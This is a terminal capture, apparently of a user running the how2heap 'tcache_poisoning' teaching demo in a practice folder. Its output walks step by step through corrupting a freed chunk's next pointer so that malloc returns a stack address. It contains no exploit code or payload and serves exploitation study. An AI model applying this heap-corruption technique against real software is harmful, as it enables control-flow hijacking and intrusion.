 cataloc@ubuntu:~/WorkStation/PwnExercise/how2heap$ ./tcache_poisoning
This file demonstrates a simple tcache poisoning attack by tricking malloc into
returning a pointer to an arbitrary location (in this case, the stack).
The attack is very similar to fastbin corruption attack.
After the patch https://sourceware.org/git/?p=glibc.git;a=commit;h=77dc0d8643aa99c92bf671352b0a8adde705896f,
We have to create and free one more chunk for padding before fd pointer hijacking.
The address we want malloc() to return is 0x7ffdfe762928.
Allocating 2 buffers.
malloc(128): 0x564d05e892a0
malloc(128): 0x564d05e89330
Freeing the buffers...
Now the tcache list has [ 0x564d05e89330 -> 0x564d05e892a0 ].
We overwrite the first 8 bytes (fd/next pointer) of the data at 0x564d05e89330
to point to the location to control (0x7ffdfe762928).
Now the tcache list has [ 0x564d05e89330 -> 0x7ffdfe762928 ].
1st malloc(128): 0x564d05e89330
Now the tcache list has [ 0x7ffdfe762928 ].
2nd malloc(128): 0x7ffdfe762928
We got the control
cataloc@ubuntu:~/WorkStation/PwnExercise/how2heap$